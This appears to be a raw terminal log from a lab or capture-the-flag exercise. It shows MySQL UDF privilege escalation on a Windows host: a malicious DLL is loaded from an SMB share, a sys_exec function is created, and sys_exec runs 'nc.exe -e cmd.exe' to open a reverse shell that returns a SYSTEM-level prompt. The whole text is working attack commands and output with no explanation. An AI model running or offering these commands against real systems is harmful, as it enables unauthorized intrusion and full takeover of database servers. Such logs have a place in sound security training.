 MySQL [(none)]>select load_file('\\\\10.10.16.6\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\Program Files\\My
SQL\\MySQL Server 5.5\\lib\\plugin\\udf.dll";
Query OK, 1 row affected (0.835 sec)
MySQL [(none)]> create function sys_exec returns int soname 'udf.dll';
ERROR 1126 (HY000): Can't open shared library 'udf.dll' (errno: 193 )
MySQL [(none)]> select load_file('\\\\10.10.16.6\\share\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\Program F
iles\\MySQL\\MySQL Server 5.5\\lib\\plugin\\udf.dll";
ERROR 1086 (HY000): File 'C:\Program Files\MySQL\MySQL Server 5.5\lib\plugin\udf.dll' already exists
MySQL [(none)]> select load_file('\\\\10.10.16.6\\share\\lib_mysqludf_sys_64.dll') into dumpfile "C:\\Program F
iles\\MySQL\\MySQL Server 5.5\\lib\\plugin\\udf1.dll";
Query OK, 1 row affected (1.553 sec)
MySQL [(none)]> create function sys_exec returns int soname 'udf1.dll';
Query OK, 0 rows affected (0.114 sec)
MySQL [(none)]> select sys_exec('\\\\10.10.16.6\\share\\nc.exe -e cmd.exe 10.10.16.6 9999');
(root㉿kali)-[/home/kali/vulnhub]
# nc -lvp 9999
listening on [any] 9999 ...
10.129.22.198: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.129.22.198] 49212
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>whoami
whoami
nt authority\system
C:\ProgramData\MySQL\MySQL Server 5.5\Data>